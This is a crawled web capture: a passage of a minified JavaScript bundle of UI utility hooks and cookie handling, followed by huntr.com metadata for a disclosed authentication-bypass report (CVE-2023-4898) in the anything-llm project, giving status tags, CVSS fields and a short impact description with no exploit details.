r=(0,o.clamp)((i-t.left)/t.width,0,1);e({x:"ltr"===n?r:1-r,y:(0,o.clamp)((s-t.top)/t.height,0,1)})}}})},d=()=>{document.addEventListener("mousemove",h),document.addEventListener("mouseup",m),document.addEventListener("touchmove",y,{passive:!1}),document.addEventListener("touchend",m)},f=()=>{document.removeEventListener("mousemove",h),document.removeEventListener("mouseup",m),document.removeEventListener("touchmove",y),document.removeEventListener("touchend",m)},p=()=>{!i.current&&a.current&&(i.current=!0,"function"==typeof(null==t?void 0:t.onScrubStart)&&t.onScrubStart(),c(!0),d())},m=()=>{i.current&&a.current&&(i.current=!1,c(!1),f(),setTimeout(()=>{"function"==typeof(null==t?void 0:t.onScrubEnd)&&t.onScrubEnd()},0))},v=e=>{p(),e.preventDefault(),h(e)},h=e=>s({x:e.clientX,y:e.clientY}),g=e=>{e.cancelable&&e.preventDefault(),p(),y(e)},y=e=>{e.cancelable&&e.preventDefault(),s({x:e.changedTouches[0].clientX,y:e.changedTouches[0].clientY})};r.addEventListener("mousedown",v),r.addEventListener("touchstart",g,{passive:!1}),u.current=()=>{r.removeEventListener("mousedown",v),r.removeEventListener("touchstart",g)}},[n,e]),active:s}}},82530:function(e,t,n){"use strict";n.d(t,{useMutationObserver:function(){return o}});var r=n(2265);function o(e,t,n){let o=(0,r.useRef)(null),a=(0,r.useRef)(null);return(0,r.useEffect)(()=>{let r="function"==typeof n?n():n;return(r||a.current)&&(o.current=new MutationObserver(e),o.current.observe(r||a.current,t)),()=>{var e;null===(e=o.current)||void 0===e||e.disconnect()}},[e,t]),a}},97788:function(e,t,n){"use strict";n.d(t,{useNetwork:function(){return i}});var r=n(2265),o=n(29419);function a(){if("undefined"==typeof navigator)return{};let e=navigator,t=e.connection||e.mozConnection||e.webkitConnection;return t?{downlink:null==t?void 0:t.downlink,downlinkMax:null==t?void 0:t.downlinkMax,effectiveType:null==t?void 0:t.effectiveType,rtt:null==t?void 0:t.rtt,saveData:null==t?void 0:t.saveData,type:null==t?void 0:t.type}:{}}function i(){let[e,t]=(0,r.useState)({online:!0}),n=(0,r.useCallback)(()=>t(e=>({...e,...a()})),[]);return(0,o.useWindowEvent)("online",()=>t({online:!0,...a()})),(0,o.useWindowEvent)("offline",()=>t({online:!1,...a()})),(0,r.useEffect)(()=>{let e=navigator;if(e.connection)return t({online:e.onLine,...a()}),e.connection.addEventListener("change",n),()=>e.connection.removeEventListener("change",n);"boolean"==typeof e.onLine&&t(t=>({...t,online:e.onLine}))},[]),e}},54721:function(e,t,n){"use strict";n.d(t,{useOrientation:function(){return a}});var r=n(2265),o=n(27604);function a(){let{defaultAngle:e=0,defaultType:t="landscape-primary",getInitialValueInEffect:n=!0}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[a,i]=(0,r.useState)(function(e,t){if(t)return e;if("undefined"!=typeof window&&"screen"in window){var n,r,o,a;return{angle:null!==(o=null===(n=window.screen.orientation)||void 0===n?void 0:n.angle)&&void 0!==o?o:e.angle,type:null!==(a=null===(r=window.screen.orientation)||void 0===r?void 0:r.type)&&void 0!==a?a:e.type}}return e}({angle:e,type:t},n)),l=e=>{let t=e.currentTarget;i({angle:(null==t?void 0:t.angle)||0,type:(null==t?void 0:t.type)||"landscape-primary"})};return(0,o.useIsomorphicEffect)(()=>{var e;return null===(e=window.screen.orientation)||void 0===e||e.addEventListener("change",l),()=>{var e;return null===(e=window.screen.orientation)||void 0===e?void 0:e.removeEventListener("change",l)}},[]),a}},39199:function(e,t,n){"use strict";n.d(t,{useOs:function(){return l}});var r=n(2265),o=n(27604);function a(e){return/(Macintosh)|(MacIntel)|(MacPPC)|(Mac68K)/i.test(e)}function i(){if("undefined"==typeof window)return"undetermined";let{userAgent:e}=window.navigator;return/(iPhone)|(iPad)|(iPod)/i.test(e)||a(e)&&"ontouchend"in document?"ios":a(e)?"macos":/(Win32)|(Win64)|(Windows)|(WinCE)/i.test(e)?"windows":/Android/i.test(e)?"android":/Linux/i.test(e)?"linux":/CrOS/i.test(e)?"chromeos":"undetermined"}function l(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{getValueInEffect:!0},[t,n]=(0,r.useState)(e.getValueInEffect?"undetermined":i());return(0,o.useIsomorphicEffect)(()=>{e.getValueInEffect&&n(i)},[]),t}},23370:function(e,t,n){"use strict";n.d(t,{usePageLeave:function(){return o}});var r=n(2265);function o(e){(0,r.useEffect)(()=>(document.documentElement.addEventListener("mouseleave",e),()=>document.documentElement.removeEventListener("mouseleave",e)),[])}},60818:function(e,t,n){"use strict";n.d(t,{usePagination:function(){return l}});var r=n(2265),o=n(22320);function a(e,t){return Array.from({length:t-e+1},(t,n)=>n+e)}let i="dots";function l(e){let{total:t,siblings:n=1,boundaries:l=1,page:s,initialPage:c=1,onChange:u}=e,d=Math.max(Math.trunc(t),0),[f,p]=(0,o.useUncontrolled)({value:s,onChange:u,defaultValue:c,finalValue:c}),m=e=>{e<=0?p(1):e>d?p(d):p(e)};return{range:(0,r.useMemo)(()=>{if(2*n+3+2*l>=d)return a(1,d);let e=Math.max(f-n,l),t=Math.min(f+n,d-l),r=e>l+2,o=t<d-(l+1);if(!r&&o)return[...a(1,2*n+l+2),i,...a(d-(l-1),d)];if(r&&!o){let e=l+1+2*n;return[...a(1,l),i,...a(d-e,d)]}return[...a(1,l),i,...a(e,t),i,...a(d-l+1,d)]},[d,n,f]),active:f,setPage:m,next:()=>m(f+1),previous:()=>m(f-1),first:()=>m(1),last:()=>m(d)}}},75098:function(e,t,n){"use strict";n.d(t,{usePrevious:function(){return o}});var r=n(2265);function o(e){let t=(0,r.useRef)(void 0);return(0,r.useEffect)(()=>{t.current=e},[e]),t.current}},24810:function(e,t,n){"use strict";n.d(t,{useQueue:function(){return o}});var r=n(2265);function o(e){let{initialValues:t=[],limit:n}=e,[o,a]=(0,r.useState)({state:t.slice(0,n),queue:t.slice(n)});return{state:o.state,queue:o.queue,add:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return a(e=>{let r=[...e.state,...e.queue,...t];return{state:r.slice(0,n),queue:r.slice(n)}})},update:e=>a(t=>{let r=e([...t.state,...t.queue]);return{state:r.slice(0,n),queue:r.slice(n)}}),cleanQueue:()=>a(e=>({state:e.state,queue:[]}))}}},35407:function(e,t,n){"use strict";n.d(t,{normalizeRadialValue:function(){return a},useRadialMove:function(){return i}});var r=n(2265),o=n(38232);function a(e,t){var n,r,a;let i=(0,o.clamp)(e,0,360),l=Math.ceil(i/t);return r=l>=i/t?l*t==360?0:l*t:Math.round(i/t)*t,a=(null===(n=t.toString().split(".")[1])||void 0===n?void 0:n.length)||0,parseFloat(r.toFixed(a))}function i(e){let{step:t=.01,onChangeEnd:n,onScrubStart:o,onScrubEnd:i}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},l=(0,r.useRef)(!1),[s,c]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{l.current=!0},[]),{ref:(0,r.useCallback)(r=>{let l=function(o){let i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(r){r.style.userSelect="none";let l=a(function(e,t){let n=function(e){let t=e.getBoundingClientRect();return[t.left+t.width/2,t.top+t.height/2]}(t);return 360-(180/Math.PI*Math.atan2(e[0]-n[0],e[1]-n[1])+180)}([o.clientX,o.clientY],r),t||1);e(l),i&&(null==n||n(l))}},s=()=>{null==o||o(),c(!0),document.addEventListener("mousemove",f,!1),document.addEventListener("mouseup",p,!1),document.addEventListener("touchmove",m,{passive:!1}),document.addEventListener("touchend",v,!1)},u=()=>{null==i||i(),c(!1),document.removeEventListener("mousemove",f,!1),document.removeEventListener("mouseup",p,!1),document.removeEventListener("touchmove",m,!1),document.removeEventListener("touchend",v,!1)},d=e=>{s(),l(e)},f=e=>{l(e)},p=e=>{l(e,!0),u()},m=e=>{e.preventDefault(),l(e.touches[0])},v=e=>{l(e.changedTouches[0],!0),u()},h=e=>{e.preventDefault(),s(),l(e.touches[0])};return null==r||r.addEventListener("mousedown",d),null==r||r.addEventListener("touchstart",h,{passive:!1}),()=>{r&&(r.removeEventListener("mousedown",d),r.removeEventListener("touchstart",h))}},[e]),active:s}}},37491:function(e,t,n){"use strict";n.d(t,{useReducedMotion:function(){return o}});var r=n(6442);function o(e,t){return(0,r.useMediaQuery)("(prefers-reduced-motion: reduce)",e,t)}},64918:function(e,t,n){"use strict";n.d(t,{useElementSize:function(){return i},useResizeObserver:function(){return a}});var r=n(2265);let o={x:0,y:0,width:0,height:0,top:0,left:0,bottom:0,right:0};function a(e){let t=(0,r.useRef)(0),n=(0,r.useRef)(null),[a,i]=(0,r.useState)(o),l=(0,r.useMemo)(()=>"undefined"!=typeof window?new ResizeObserver(e=>{let r=e[0];r&&(cancelAnimationFrame(t.current),t.current=requestAnimationFrame(()=>{if(n.current){var e,t;let n=(null===(e=r.borderBoxSize)||void 0===e?void 0:e[0])||(null===(t=r.contentBoxSize)||void 0===t?void 0:t[0]);n?i({width:n.inlineSize,height:n.blockSize,x:r.contentRect.x,y:r.contentRect.y,top:r.contentRect.top,left:r.contentRect.left,bottom:r.contentRect.bottom,right:r.contentRect.right}):i(r.contentRect)}}))}):null,[]);return(0,r.useEffect)(()=>(n.current&&(null==l||l.observe(n.current,e)),()=>{null==l||l.disconnect(),t.current&&cancelAnimationFrame(t.current)}),[n.current]),[n,a]}function i(e){let[t,{width:n,height:r}]=a(e);return{ref:t,width:n,height:r}}},12508:function(e,t,n){"use strict";n.d(t,{useScrollIntoView:function(){return i}});var r=n(2265),o=n(37491),a=n(29419);function i(){let{duration:e=1250,axis:t="y",onScrollFinish:n,easing:i=l,offset:s=0,cancelable:c=!0,isList:u=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},d=(0,r.useRef)(0),f=(0,r.useRef)(0),p=(0,r.useRef)(!1),m=(0,r.useRef)(null),v=(0,r.useRef)(null),h=(0,o.useReducedMotion)(),g=()=>{d.current&&cancelAnimationFrame(d.current)},y=(0,r.useCallback)(function(){var r;let{alignment:o="start"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};p.current=!1,d.current&&g();let a=null!==(r=function(e){let{axis:t,parent:n}=e;if(!n&&"undefined"==typeof document)return 0;let r="y"===t?"scrollTop":"scrollLeft";if(n)return n[r];let{body:o,documentElement:a}=document;return o[r]+a[r]}({parent:m.current,axis:t}))&&void 0!==r?r:0,l=function(e){let{axis:t,target:n,parent:r,alignment:o,offset:a,isList:i}=e;if(!n||!r&&"undefined"==typeof document)return 0;let l=!!r,s=(r||document.body).getBoundingClientRect(),c=n.getBoundingClientRect(),u=e=>c[e]-s[e];if("y"===t){let e=u("top");if(0===e)return 0;if("start"===o){let t=e-a;return t<=c.height*(i?0:1)||!i?t:0}let t=l?s.height:window.innerHeight;if("end"===o){let n=e+a-t+c.height;return n>=-c.height*(i?0:1)||!i?n:0}return"center"===o?e-t/2+c.height/2:0}if("x"===t){let e=u("left");if(0===e)return 0;if("start"===o){let t=e-a;return t<=c.width||!i?t:0}let t=l?s.width:window.innerWidth;if("end"===o){let n=e+a-t+c.width;return n>=-c.width||!i?n:0}if("center"===o)return e-t/2+c.width/2}return 0}({parent:m.current,target:v.current,axis:t,alignment:o,offset:s,isList:u})-(m.current?0:a);!function r(){0===f.current&&(f.current=performance.now());let o=performance.now()-f.current,s=h||0===e?1:o/e,c=a+l*i(s);(function(e){let{axis:t,parent:n,distance:r}=e;if(!n&&"undefined"==typeof document)return;let o="y"===t?"scrollTop":"scrollLeft";if(n)n[o]=r;else{let{body:e,documentElement:t}=document;e[o]=r,t[o]=r}})({parent:m.current,axis:t,distance:c}),!p.current&&s<1?d.current=requestAnimationFrame(r):("function"==typeof n&&n(),f.current=0,d.current=0,g())}()},[t,e,i,u,s,n,h]),b=()=>{c&&(p.current=!0)};return(0,a.useWindowEvent)("wheel",b,{passive:!0}),(0,a.useWindowEvent)("touchmove",b,{passive:!0}),(0,r.useEffect)(()=>g,[]),{scrollableRef:m,targetRef:v,scrollIntoView:y,cancel:g}}function l(e){return e<.5?2*e*e:-1+(4-2*e)*e}},32125:function(e,t,n){"use strict";n.d(t,{useScrollSpy:function(){return s}});var r=n(2265),o=n(92550);function a(e){return 0===e.length?-1:e.reduce((e,t,n)=>Math.abs(e.position)<Math.abs(t.y)?e:{index:n,position:t.y},{index:0,position:e[0].y}).index}function i(e){return Number(e.tagName[1])}function l(e){return e.textContent||""}function s(){let{selector:e="h1, h2, h3, h4, h5, h6",getDepth:t=i,getValue:n=l,scrollHost:s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[c,u]=(0,r.useState)(-1),[d,f]=(0,r.useState)(!1),[p,m]=(0,r.useState)([]),v=(0,r.useRef)([]),h=()=>{u(a(v.current.map(e=>e.getNode().getBoundingClientRect())))},g=()=>{let r=function(e,t,n){let r=[];for(let a=0;a<e.length;a+=1){let i=e[a];r.push({depth:t(i),value:n(i),id:i.id||(0,o.randomId)(),getNode:()=>i.id?document.getElementById(i.id):i})}return r}(Array.from(document.querySelectorAll(e)),t,n);v.current=r,f(!0),m(r),u(a(r.map(e=>e.getNode().getBoundingClientRect())))};return(0,r.useEffect)(()=>{g();let e=s||window;return e.addEventListener("scroll",h),()=>e.removeEventListener("scroll",h)},[]),{reinitialize:g,active:c,initialized:d,data:p}}},86030:function(e,t,n){"use strict";n.d(t,{useSelection:function(){return a}});var r=n(2265),o=n(62887);function a(e){let[t,n]=(0,r.useState)(new Set(e.defaultSelection||[]));(0,o.useDidUpdate)(()=>{e.resetSelectionOnDataChange&&n(new Set)},[e.data,e.resetSelectionOnDataChange]);let a=(0,r.useCallback)(e=>{n(t=>{if(!t.has(e)){let n=new Set(t);return n.add(e),n}return t})},[]),i=(0,r.useCallback)(e=>{n(t=>{if(t.has(e)){let n=new Set(t);return n.delete(e),n}return t})},[]),l=(0,r.useCallback)(e=>{n(t=>{let n=new Set(t);return t.has(e)?n.delete(e):n.add(e),n})},[]),s=(0,r.useCallback)(()=>{n(new Set)},[]),c=(0,r.useCallback)(e=>{n(new Set(e))},[]),u=(0,r.useCallback)(()=>0!==e.data.length&&e.data.every(e=>t.has(e)),[t,e.data]),d=(0,r.useCallback)(()=>e.data.some(e=>t.has(e)),[t,e.data]);return[Array.from(t),{select:a,deselect:i,toggle:l,isAllSelected:u,isSomeSelected:d,setSelection:c,resetSelection:s}]}},39693:function(e,t,n){"use strict";n.d(t,{readSessionStorageValue:function(){return a},useSessionStorage:function(){return o}});var r=n(40312);function o(e){return(0,r.o)("sessionStorage","use-session-storage")(e)}let a=(0,r.R)("sessionStorage")},19167:function(e,t,n){"use strict";n.d(t,{useSetState:function(){return o}});var r=n(2265);function o(e){let[t,n]=(0,r.useState)(e);return[t,(0,r.useCallback)(e=>n(t=>({...t,..."function"==typeof e?e(t):e})),[])]}},98842:function(e,t,n){"use strict";n.d(t,{useSet:function(){return i}});var r=n(2265),o=n(17455);function a(e){if(e instanceof Set)return e;let t=new Set;for(let n of e)t.add(n);return t}function i(e){let t=(0,r.useRef)(new Set(e)),n=(0,o.useForceUpdate)();return t.current.add=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];let a=Set.prototype.add.apply(t.current,r);return n(),a},t.current.clear=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];Set.prototype.clear.apply(t.current,r),n()},t.current.delete=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];let a=Set.prototype.delete.apply(t.current,r);return n(),a},t.current.union=e=>{let n=new Set(t.current);return a(e).forEach(e=>n.add(e)),n},t.current.intersection=e=>{let n=new Set,r=a(e);return t.current.forEach(e=>{r.has(e)&&n.add(e)}),n},t.current.difference=e=>{let n=new Set,r=a(e);return t.current.forEach(e=>{r.has(e)||n.add(e)}),n},t.current.symmetricDifference=e=>{let n=new Set,r=a(e);return t.current.forEach(e=>{r.has(e)||n.add(e)}),r.forEach(e=>{t.current.has(e)||n.add(e)}),n},t.current}},42217:function(e,t,n){"use strict";n.d(t,{useShallowEffect:function(){return a}});var r=n(2265),o=n(87867);function a(e,t){(0,r.useEffect)(e,function(e){let t=(0,r.useRef)([]),n=(0,r.useRef)(0);return!function(e,t){if(!e||!t)return!1;if(e===t)return!0;if(e.length!==t.length)return!1;for(let n=0;n<e.length;n+=1)if(!(0,o.shallowEqual)(e[n],t[n]))return!1;return!0}(t.current,e)&&(t.current=e,n.current+=1),[n.current]}(t))}},60044:function(e,t,n){"use strict";n.d(t,{useStateHistory:function(){return o}});var r=n(2265);function o(e){let[t,n]=(0,r.useState)({history:[e],current:0}),o=(0,r.useCallback)(e=>n(t=>{let n=[...t.history.slice(0,t.current+1),e];return{history:n,current:n.length-1}}),[]),a=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return n(t=>({history:t.history,current:Math.max(0,t.current-e)}))},[]),i=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return n(t=>({history:t.history,current:Math.min(t.history.length-1,t.current+e)}))},[]),l=(0,r.useCallback)(()=>{n({history:[e],current:0})},[e]),s=(0,r.useMemo)(()=>({back:a,forward:i,reset:l,set:o}),[a,i,l,o]);return[t.history[t.current],s,t]}},3249:function(e,t,n){"use strict";n.d(t,{useTextSelection:function(){return a}});var r=n(2265),o=n(17455);function a(){let e=(0,o.useForceUpdate)(),[t,n]=(0,r.useState)(null),a=()=>{n(document.getSelection()),e()};return(0,r.useEffect)(()=>(n(document.getSelection()),document.addEventListener("selectionchange",a),()=>document.removeEventListener("selectionchange",a)),[]),t}},29750:function(e,t,n){"use strict";n.d(t,{E:function(){return a},useThrottledCallback:function(){return i}});var r=n(2265),o=n(90060);function a(e,t){let n=(0,o.useCallbackRef)(e),a=(0,r.useRef)(null),i=(0,r.useRef)(null),l=(0,r.useRef)(!0),s=(0,r.useRef)(t),c=(0,r.useRef)(-1),u=(0,r.useCallback)(function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];n(...t),a.current=t,i.current=t,l.current=!1},[n]),d=(0,r.useCallback)(()=>{a.current&&a.current!==i.current?(u(...a.current),c.current=window.setTimeout(d,s.current)):l.current=!0},[u]),f=(0,r.useCallback)(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];l.current?(u(...t),c.current=window.setTimeout(d,s.current)):a.current=t},[u,d]);return(0,r.useEffect)(()=>{s.current=t},[t]),[f,()=>window.clearTimeout(c.current)]}function i(e,t){return a(e,t)[0]}},97993:function(e,t,n){"use strict";n.d(t,{useThrottledState:function(){return a}});var r=n(2265),o=n(29750);function a(e,t){let[n,a]=(0,r.useState)(e),[i,l]=(0,o.E)(a,t);return(0,r.useEffect)(()=>l,[]),[n,i]}},32959:function(e,t,n){"use strict";n.d(t,{useThrottledValue:function(){return a}});var r=n(2265),o=n(29750);function a(e,t){let[n,a]=(0,r.useState)(e),i=(0,r.useRef)(e),[l,s]=(0,o.E)(a,t);return(0,r.useEffect)(()=>{e!==i.current&&(i.current=e,l(e))},[l,e]),(0,r.useEffect)(()=>s,[]),n}},7582:function(e,t,n){"use strict";n.d(t,{useTimeout:function(){return o}});var r=n(2265);function o(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{autoInvoke:!1},o=(0,r.useRef)(null),a=(0,r.useCallback)(function(){for(var n=arguments.length,r=Array(n),a=0;a<n;a++)r[a]=arguments[a];o.current||(o.current=window.setTimeout(()=>{e(r),o.current=null},t))},[t]),i=(0,r.useCallback)(()=>{o.current&&(window.clearTimeout(o.current),o.current=null)},[]);return(0,r.useEffect)(()=>(n.autoInvoke&&a(),i),[i,a]),{start:a,clear:i}}},4312:function(e,t,n){"use strict";n.d(t,{useToggle:function(){return o}});var r=n(2265);function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[!1,!0],[[t],n]=(0,r.useReducer)((e,t)=>{let n=t instanceof Function?t(e[0]):t,r=Math.abs(e.indexOf(n));return e.slice(r).concat(e.slice(0,r))},e);return[t,n]}},22320:function(e,t,n){"use strict";n.d(t,{useUncontrolled:function(){return o}});var r=n(2265);function o(e){let{value:t,defaultValue:n,finalValue:o,onChange:a=()=>{}}=e,[i,l]=(0,r.useState)(void 0!==n?n:o);return void 0!==t?[t,a,!0]:[i,function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];l(e),null==a||a(e,...n)},!1]}},46822:function(e,t,n){"use strict";n.d(t,{useValidatedState:function(){return o}});var r=n(2265);function o(e,t,n){let[o,a]=(0,r.useState)(e),[i,l]=(0,r.useState)(t(e)?e:void 0),[s,c]=(0,r.useState)("boolean"==typeof n?n:t(e));return[{value:o,lastValidValue:i,valid:s},e=>{t(e)?(l(e),c(!0)):c(!1),a(e)}]}},43560:function(e,t,n){"use strict";n.d(t,{useViewportSize:function(){return i}});var r=n(2265),o=n(29419);let a={passive:!0};function i(){let[e,t]=(0,r.useState)({width:0,height:0}),n=(0,r.useCallback)(()=>{t({width:window.innerWidth||0,height:window.innerHeight||0})},[]);return(0,o.useWindowEvent)("resize",n,a),(0,o.useWindowEvent)("orientationchange",n,a),(0,r.useEffect)(n,[]),e}},29419:function(e,t,n){"use strict";n.d(t,{useWindowEvent:function(){return o}});var r=n(2265);function o(e,t,n){(0,r.useEffect)(()=>(window.addEventListener(e,t,n),()=>window.removeEventListener(e,t,n)),[e,t])}},44451:function(e,t,n){"use strict";n.d(t,{useWindowScroll:function(){return l}});var r=n(2265),o=n(29419);function a(){return"undefined"!=typeof window?{x:window.scrollX,y:window.scrollY}:{x:0,y:0}}function i(e){let{x:t,y:n}=e;if("undefined"!=typeof window){let e={behavior:"smooth"};"number"==typeof t&&(e.left=t),"number"==typeof n&&(e.top=n),window.scrollTo(e)}}function l(){let[e,t]=(0,r.useState)({x:0,y:0});return(0,o.useWindowEvent)("scroll",()=>t(a())),(0,o.useWindowEvent)("resize",()=>t(a())),(0,r.useEffect)(()=>{t(a())},[]),[e,i]}},38232:function(e,t,n){"use strict";function r(e,t,n){return void 0===t&&void 0===n?e:void 0!==t&&void 0===n?Math.max(e,t):void 0===t&&void 0!==n?Math.min(e,n):Math.min(Math.max(e,t),n)}n.d(t,{clamp:function(){return r}})},29113:function(e,t,n){"use strict";function r(e){return"string"!=typeof e?"":e.charAt(0).toLowerCase()+e.slice(1)}n.d(t,{lowerFirst:function(){return r}})},92550:function(e,t,n){"use strict";function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"mantine-";return"".concat(e).concat(Math.random().toString(36).slice(2,11))}n.d(t,{randomId:function(){return r}})},90665:function(e,t,n){"use strict";function r(e,t){let n=Math.abs(t-e)+1;return e>t?Array.from({length:n},(t,n)=>e-n):Array.from({length:n},(t,n)=>n+e)}n.d(t,{range:function(){return r}})},87867:function(e,t,n){"use strict";function r(e,t){if(e===t||Number.isNaN(e)&&Number.isNaN(t))return!0;if(!(e instanceof Object)||!(t instanceof Object))return!1;let n=Object.keys(e),{length:r}=n;if(r!==Object.keys(t).length)return!1;for(let o=0;o<r;o+=1){let r=n[o];if(!(r in t)||e[r]!==t[r]&&!(Number.isNaN(e[r])&&Number.isNaN(t[r])))return!1}return!0}n.d(t,{shallowEqual:function(){return r}})},69004:function(e,t,n){"use strict";function r(e){return"string"!=typeof e?"":e.charAt(0).toUpperCase()+e.slice(1)}n.d(t,{upperFirst:function(){return r}})},90060:function(e,t,n){"use strict";n.d(t,{useCallbackRef:function(){return o}});var r=n(2265);function o(e){let t=(0,r.useRef)(e);return(0,r.useEffect)(()=>{t.current=e}),(0,r.useMemo)(()=>function(){for(var e,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return null===(e=t.current)||void 0===e?void 0:e.call(t,...r)},[])}},64131:function(e,t,n){"use strict";function r(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}n.d(t,{Z:function(){return o}});var o=function e(t,n){function o(e,o,a){if("undefined"!=typeof document){"number"==typeof(a=r({},n,a)).expires&&(a.expires=new Date(Date.now()+864e5*a.expires)),a.expires&&(a.expires=a.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var l in a)a[l]&&(i+="; "+l,!0!==a[l]&&(i+="="+a[l].split(";")[0]));return document.cookie=e+"="+t.write(o,e)+i}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],r={},o=0;o<n.length;o++){var a=n[o].split("="),i=a.slice(1).join("=");try{var l=decodeURIComponent(a[0]);if(r[l]=t.read(i,l),e===l)break}catch(e){}}return e?r[e]:r}},remove:function(e,t){o(e,"",r({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,r({},this.attributes,t))},withConverter:function(t){return e(r({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/partners?_rsc=1ktjj
body_size: -1522
content:
0:["4aWqAPb7Tm8CAzKWCaKl3",[["children","(base)","children","partners",["partners",{"children":["__PAGE__",{}]}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/a3dda692-7e8a-44a9-bd96-24cfd3f721d2
body_size: 890
content:
0:["$@1",["4aWqAPb7Tm8CAzKWCaKl3",null]]
1:{"id":"a3dda692-7e8a-44a9-bd96-24cfd3f721d2","scheduled_publish_date":null,"patch_commit_sha":"dc3dfbf31495fe316b21ee184b9317b38101d30e","status":"valid","visible":true,"seen":null,"fixed_version":"0.0.1","testimony":null,"_author":{"id":"github_37417100","preferred_username":"vvxhid"},"disclosure":{"id":"a3dda692-7e8a-44a9-bd96-24cfd3f721d2","amount":0,"activity":{"id":"afa5fb36-af6d-4620-8c2b-a69368d2ca9b","user_id":"github_37417100","user":{"id":"github_37417100","name":"Abdelwahed Madani Yousfi","preferred_username":"vvxhid"}}},"fix":{"items":[{"id":"07013d33-71d0-4ad7-b75f-0de8fdb27296","amount":0,"activity":null}]},"activities":{"items":[{"id":"afa5fb36-af6d-4620-8c2b-a69368d2ca9b","user_id":"github_37417100","user":{"id":"github_37417100","name":"Abdelwahed Madani Yousfi","preferred_username":"vvxhid"},"type":"disclosure_submission","patch":null}]},"conversation":{"id":"a3dda692-7e8a-44a9-bd96-24cfd3f721d2","participants":null,"messages":{"items":[{"id":"36125465-d4d8-4e4e-8ba6-b926115201ff","body":"#24hour","createdAt":"2023-09-03T19:23:24.434Z","is_status":true,"user":{"preferred_username":"vvxhid","name":"Abdelwahed Madani Yousfi","picture":"https://avatars.githubusercontent.com/u/37417100?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_37417100"}},{"id":"485f9426-d42c-433c-a30f-1c39e08558e4","body":"#notifymaintainer","createdAt":"2023-09-09T07:33:46.491Z","is_status":true,"user":null},{"id":"e53e29f3-6185-48fa-81b4-c07930c7e8cb","body":"#valid","createdAt":"2023-09-11T23:23:54.456Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["mintplex-labs"],"id":"mintplex-labs"}},{"id":"b161bfd4-980a-42d8-8c8f-cfdccf5a6fd6","body":"#score|7|awarded","createdAt":"2023-09-11T23:23:54.897Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["mintplex-labs"],"id":"mintplex-labs"}},{"id":"2b700e8e-c93d-4f8f-aeb6-d8c1bbffbf00","body":"#fixSelectednull","createdAt":"2023-09-11T23:27:30.697Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["mintplex-labs"],"id":"mintplex-labs"}},{"id":"3f2f527d-5e79-43f3-b83a-72d0bd2532da","body":"#publish","createdAt":"2023-09-11T23:27:34.516Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["mintplex-labs"],"id":"mintplex-labs"}},{"id":"04560cc2-9778-4da4-b188-17156559feea","body":"#permalinkValidated|0|https://github.com/Mintplex-Labs/anything-llm/blob/master/server/utils/middleware/validApiKey.js#L17","createdAt":"2023-09-11T23:27:35.359Z","is_status":true,"user":{"preferred_username":"vvxhid","name":"Abdelwahed Madani Yousfi","picture":"https://avatars.githubusercontent.com/u/37417100?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_37417100"}}]}},"cve":{"id":"CVE-2023-4898","title":"Authentication Bypass by Primary Weakness","status":"published","description":"This vulnerability can potentially lead to an authentication bypass, granting unauthorized access to API endpoints. And sensitive data leaks such users informations, api keys ..."},"cve_initiated":true,"cwe":{"description":"","title":"Authentication Bypass by Primary Weakness","number":"305","id":"4c982f62-6466-4bff-ad3c-103a43c75af5","warrants_cve":false},"repository":{"id":"d55d38ec-7a54-4946-ae3f-e45e8ee5ca00","name":"anything-llm","owner":"mintplex-labs","maintainers":["github_2336488","github_16845892","mintplex-labs"],"_owner":{"id":"mintplex-labs","is_cna":null},"securityIssueNumber":230},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"N","confidentiality":"H","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"N"},"github_issue_number":null}


--- FILE ---
content_type: text/x-component
